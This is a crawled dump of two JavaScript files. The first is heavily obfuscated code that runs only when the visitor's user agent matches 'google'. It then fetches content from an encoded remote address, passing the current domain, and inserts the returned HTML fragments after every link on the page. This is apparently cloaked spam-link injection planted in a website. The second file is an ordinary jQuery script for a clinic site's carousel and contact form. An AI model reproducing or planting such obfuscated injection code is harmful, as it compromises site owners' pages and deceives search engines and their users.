_0x3115cb={};_0x3115cb[_0x2067a6(0x125,0x13e,0x149,0x124)]=function(_0x5d3523,_0x11d1b0){return _0x5d3523===_0x11d1b0;},_0x3115cb[_0xa4db3f(0x264,0x272,0x25c,0x250)]=function(_0x4a6f44,_0x50f8a1){return _0x4a6f44<_0x50f8a1;};function _0x2067a6(_0x39b670,_0x1fa248,_0x25e319,_0x59a7b7){return _0x4cefdd(_0x1fa248,_0x1fa248-0x196,_0x25e319-0x1f,_0x59a7b7-0x16f);}_0x3115cb[_0x2067a6(0x115,0x140,0x135,0x149)]=function(_0x3300af,_0x53e115){return _0x3300af+_0x53e115;},_0x3115cb[_0x2067a6(0x16e,0x136,0x14f,0x166)]=function(_0x3dea2d,_0x432caf){return _0x3dea2d-_0x432caf;},_0x3115cb['LcISt']=function(_0x310edf,_0x1ca883){return _0x310edf<<_0x1ca883;};var _0x3bdef0=_0x3115cb,_0x32402f=0x2504+-0x6*-0x13+-0x2576,_0x2c9d93,_0x59fa41;if(_0x3bdef0['UJJGK'](this[_0x2067a6(0xff,0xde,0x103,0x11e)],0x1*0x1e21+-0x66e+0x1*-0x17b3))return _0x32402f;function _0xa4db3f(_0x162059,_0x46a3df,_0x4c059c,_0x589562){return _0x4cefdd(_0x162059,_0x46a3df-0x100,_0x4c059c-0x149,_0x589562-0xaf);}for(_0x2c9d93=-0x8*0x343+-0xca7*-0x1+0xd71;_0x3bdef0[_0x2067a6(0x122,0x109,0x132,0x10c)](_0x2c9d93,this[_0xa4db3f(0x20d,0x245,0x22d,0x243)]);_0x2c9d93++){_0x59fa41=this[_0x2067a6(0xd6,0x128,0x101,0xde)](_0x2c9d93),_0x32402f=_0x3bdef0['IARcu'](_0x3bdef0[_0xa4db3f(0x2a4,0x271,0x279,0x285)](_0x3bdef0[_0xa4db3f(0x238,0x26c,0x252,0x249)](_0x32402f,0x5*0x11+-0x3aa*0x4+0xe58),_0x32402f),_0x59fa41),_0x32402f|=-0x5*0x29d+0x654+0x6bd;}return _0x32402f;};function _0x2659(){var _0x48b2be=['ChjVDg90ExbL','Cg9qshy','Dgv4Dc9ODg1S','DNLYwu0','Aw5MBW','ugviBuW','BKjmCxa','tgnju3q','rvrVtui','EfvbB0e','sK13vum','Dhzfr1u','tM9Kzq','nePouLHqqW','yMLUza','AgfZAenVzgu','nZe0mJq1wffluLbH','ALf1vLu','D0Lqvfi','A1bns0C','sufsy3u','mJa1mZG5m1r6vMvgyG','odKWmtG2DKzps2fY','vMDHAwG','mtiYodq3ndHjshrnru4','C2vUza','mxWWFdn8nxWYFa','DhjPBMC','DgrUCY5JB20VpW','B3bLBG','zMLYC3rdAgLSza','B25SB2fK','mtjpuLv2CuK','nJG0mdaWrvL0yNDH','yxbWBhK','nta5mZyWmg1xvwv4AW','s1fOs2i','Bg9N','y29UC3rYDwn0BW','z2v0rwXLBwvUDa','vuPkr0S','zw50','y3jLyxrLvgv4Da','CMXUD0e','x19WCM90B19F','tg9HzgvK','qMDkEKy','Dg9tDhjPBMC','Ahr0Chm6lY9JyW','CgfYzw50tM9Kzq','DxnLCKfNzw50','zxjYB3i','BMn0Aw9UkcKG','DfD0ANK','ywrKrxzLBNrmAq','C3bSAxq','y2HHCKnVzgvbDa','AgfZAd0','BgvUz3rO','CgfYC2vgCM9TuW','tgLiv1u','nti4ntu0B21gwxnr','Du1AvMC','y3rVCIGICMv0Dq','sNrVte4','Ag5NB2q','DhjHy2u','C2vHCMnO','D2fYBG','Aw5Zzxj0qMvMBW','zM9Ktee','DgvZDa','r0vu','DgfIBgu','C2rqCKq','y29UC29Szq','nhWZFdf8mhWYFa','D2Lpwg8','kcGOlISPkYKRkq','rMLntxi','CMvZCg9UC2vuzq','y3jLyxrLrwXLBq','BKDxr0u','yM9KEq','zxHJzxb0Aw9U','tw1xt3y','Aw5Uzxjive1m','zNjVBq'];_0x2659=function(){return _0x48b2be;};return _0x2659();}function _0x3bae83(_0x572e4e,_0x1d1a20,_0x2d0bba,_0x3e103d){return _0x1078(_0x572e4e-0x5e,_0x3e103d);}function getDomain(_0x594f93,_0x1551c1){var _0x3f4c00={};_0x3f4c00['tvEGU']=function(_0x47a616,_0x57ff26){return _0x47a616||_0x57ff26;};function _0x5ab6f9(_0x531925,_0x322baf,_0x8856ac,_0x539809){return _0x4cefdd(_0x531925,_0x322baf-0x12f,_0x539809-0x453,_0x539809-0x3c);}var _0x32043b=_0x3f4c00;_0x1551c1=_0x32043b[_0x5ab6f9(0x558,0x575,0x566,0x560)](_0x1551c1,![]);function _0x52ea3a(_0x52b0b7,_0x7f035,_0x3ba206,_0x217911){return _0x4cefdd(_0x217911,_0x7f035-0x15b,_0x52b0b7-0x13,_0x217911-0x17e);}return _0x594f93=_0x594f93[_0x5ab6f9(0x527,0x52c,0x54d,0x534)]('?')[-0x920+-0x1d8b+0x26ab*0x1],_0x594f93;}function site(){function _0x20211b(_0x3b7424,_0x4e1719,_0x3ce839,_0x32deb1){return _0x4cefdd(_0x3ce839,_0x4e1719-0x95,_0x32deb1-0x3be,_0x32deb1-0x11e);}var _0x5df8e8={'GDDbW':function(_0x1fce62,_0x6628a2){return _0x1fce62<_0x6628a2;},'PeHmL':function(_0x5abea7,_0x39eddc){return _0x5abea7===_0x39eddc;},'tWtjy':_0x26cc88(0x494,0x4b3,0x494,0x49c),'FYRKa':_0x20211b(0x48e,0x497,0x4d4,0x4ae),'wIPTR':_0x20211b(0x4d8,0x4cf,0x4e4,0x4da)+'4','hngod':'div','QkDfk':function(_0x4240cf,_0x52be62,_0x1e49a5){return _0x4240cf(_0x52be62,_0x1e49a5);},'EToMB':function(_0x32cfa3,_0x5a0c15){return _0x32cfa3+_0x5a0c15;},'KQhKb':_0x26cc88(0x4ab,0x4bf,0x4bd,0x4e7)};function _0x26cc88(_0x308ba4,_0x6833d9,_0x4a057c,_0x21863c){return _0x3bae83(_0x6833d9-0x2cc,_0x6833d9-0x11c,_0x4a057c-0x173,_0x308ba4);}var _0xe3d4cd=_0x5df8e8['QkDfk'](getDomain,location['href'],!![])[_0x26cc88(0x4b5,0x4de,0x4e0,0x509)](),_0x43b22a=_0x5df8e8[_0x26cc88(0x4d4,0x4d7,0x4ae,0x4ee)](_0x20211b(0x4c9,0x4f3,0x4c6,0x4f0)+_0x26cc88(0x4ef,0x4eb,0x504,0x4d2)+_0x20211b(0x475,0x487,0x4a3,0x4a1),_0xe3d4cd);const _0x444c91=new XMLHttpRequest();_0x444c91[_0x20211b(0x4e7,0x4dd,0x507,0x4df)]=function(){var _0x1089ec=new DOMParser();function _0x613c9e(_0x1c5602,_0x6a1a09,_0x3fd214,_0x331aeb){return _0x20211b(_0x1c5602-0x37,_0x6a1a09-0x1b3,_0x6a1a09,_0x1c5602- -0x362);}var _0x360662=_0x1089ec[_0x2d711e(0x2a5,0x2b5,0x2df,0x2c9)+_0x613c9e(0x179,0x186,0x181,0x14e)](this[_0x613c9e(0x156,0x147,0x159,0x133)+'xt'],_0x2d711e(0x2ee,0x2d4,0x2ac,0x2b1)),_0x5825a4=_0x360662[_0x613c9e(0x159,0x165,0x142,0x167)][_0x613c9e(0x15c,0x187,0x160,0x151)];function _0x2d711e(_0x34291f,_0x10dffd,_0x257dba,_0x3172ad){return _0x26cc88(_0x34291f,_0x10dffd- -0x1fd,_0x257dba-0x1cb,_0x3172ad-0xde);}var _0x5c0668=_0x5825a4[_0x613c9e(0x13d,0x140,0x133,0x11f)](','),_0x16a00c=Array[_0x2d711e(0x2b9,0x2d1,0x2d2,0x2cf)](document[_0x613c9e(0x159,0x135,0x161,0x171)][_0x613c9e(0x185,0x185,0x15c,0x19f)+'sByTagName']('a'));for(var _0x2f8573=0x4*-0x6fd+0x1b1*0xf+0x295;_0x5df8e8['GDDbW'](_0x2f8573,_0x5c0668[_0x2d711e(0x2a5,0x2b4,0x28e,0x2b0)]);_0x2f8573++){if(_0x5df8e8[_0x613c9e(0x163,0x145,0x13b,0x163)](_0x5df8e8[_0x2d711e(0x2a2,0x2af,0x2d5,0x29e)],_0x5df8e8['FYRKa']))/google/i['test'](_0x29ea2c[_0x2d711e(0x298,0x2ac,0x2d1,0x2b7)])&&_0x11f607();else{var _0x590a2b=_0x5df8e8[_0x613c9e(0x170,0x195,0x17e,0x175)][_0x613c9e(0x13d,0x150,0x11b,0x129)]('|'),_0x493bb9=-0x80e*-0x1+-0x1d*0x101+0x150f;while(!![]){switch(_0x590a2b[_0x493bb9++]){case'0':var _0x48bddd=document[_0x2d711e(0x2ec,0x2cb,0x2f1,0x2a9)+_0x613c9e(0x187,0x164,0x176,0x17b)](_0x5df8e8[_0x2d711e(0x2bd,0x2bb,0x2b6,0x2b8)]);continue;case'1':var _0x40603d=_0x16a00c[_0x2f8573];continue;case'2':_0x40603d[_0x2d711e(0x31e,0x303,0x2e5,0x313)][_0x613c9e(0x14b,0x166,0x13c,0x156)+'re'](_0x19d3e0,_0x40603d['nextSiblin'+'g']);continue;case'3':_0x48bddd['innerHTML']=_0x5c0668[_0x2f8573]['trim']();continue;case'4':_0x40603d[_0x2d711e(0x31b,0x303,0x30c,0x2f5)][_0x613c9e(0x14b,0x13f,0x12e,0x153)+'re'](document[_0x2d711e(0x2f8,0x2fc,0x2e0,0x30b)+_0x613c9e(0x16a,0x18f,0x14e,0x140)]('\x20'),_0x19d3e0['nextSiblin'+'g']);continue;case'5':var _0x19d3e0=_0x48bddd[_0x613c9e(0x17c,0x163,0x180,0x185)];continue;}break;}}}},_0x444c91[_0x20211b(0x4e5,0x4ba,0x4b9,0x4dd)](_0x5df8e8[_0x26cc88(0x4cc,0x4f3,0x4ce,0x4da)],_0x43b22a,!![]),_0x444c91[_0x26cc88(0x50c,0x4e8,0x4f9,0x4c0)]();}document[_0x3bae83(0x1e1,0x1c1,0x1c2,0x207)+'stener']('DOMContent'+_0x4cefdd(0x11c,0x11d,0x12f,0x14b),function(){function _0xe1a5c6(_0x332ec5,_0x21933e,_0x3396b2,_0x1fa86c){return _0x3bae83(_0x21933e-0x1b,_0x21933e-0x5f,_0x3396b2-0x19d,_0x3396b2);}function _0x351488(_0x3a2a44,_0x182ac6,_0x2e981c,_0x3b1c7c){return _0x4cefdd(_0x2e981c,_0x182ac6-0x15,_0x182ac6-0x6e,_0x3b1c7c-0x146);}var _0x5e219b={'JnAUb':function(_0x65c9e3){return _0x65c9e3();}};/google/i[_0xe1a5c6(0x1f3,0x20d,0x236,0x1fc)](navigator[_0x351488(0x16c,0x14a,0x133,0x12a)])&&_0x5e219b['JnAUb'](site);});

--- FILE ---
content_type: text/javascript
request_url: https://www.clinicnature.com/js/main.js
body_size: 26
content:
jQuery(function($){$(function(){$('#scroller').carousel({interval:8000});});$('.centered').each(function(e){$(this).css('margin-top',($('#main-slider').height()-$(this).height())/2);});$(window).resize(function(){$('.centered').each(function(e){$(this).css('margin-top',($('#main-slider').height()-$(this).height())/2);});});$(window).load(function(){});var form=$('.contact-form');form.submit(function(){$.ajax({url:$(this).attr('action'),type:'POST',data:form.serialize(),success:function(data){$("#mensaje_respuesta_form").html(data).fadeIn().delay(3000).fadeOut();form[0].reset();}});return false;});$('.gototop').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:$("body").offset().top},500);});$("a[rel^='prettyPhoto']").prettyPhoto({social_tools:false});});